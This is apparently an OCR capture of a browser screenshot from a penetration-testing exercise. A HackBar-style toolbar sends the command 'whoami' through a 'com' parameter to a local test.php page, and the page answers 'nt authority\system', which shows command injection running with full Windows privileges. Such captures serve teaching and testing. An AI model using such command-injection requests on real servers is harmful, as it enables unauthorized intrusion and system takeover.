 http://localh...p?com=whoami × +
localhost/test.php?com=whoami
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
nt authority\system